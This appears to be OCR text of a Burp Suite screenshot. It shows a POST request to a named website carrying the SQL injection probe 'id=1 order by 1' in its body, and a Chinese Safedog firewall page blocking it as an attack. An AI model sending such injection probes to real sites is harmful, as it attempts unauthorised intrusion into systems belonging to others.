 Send
Cancel
< ▼
> ▼
Target: http://maoshe.com
Request
Pretty Raw \n Actions
1 POST /indexs.php?id=1 HTTP/1.00
2 Host: maoshe.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: security_session_verify=76a606cfdd6ab3a5977c69021e86b397
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 15
14
15 id=1 order by 1
Response
Pretty Raw Render \n Actions
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或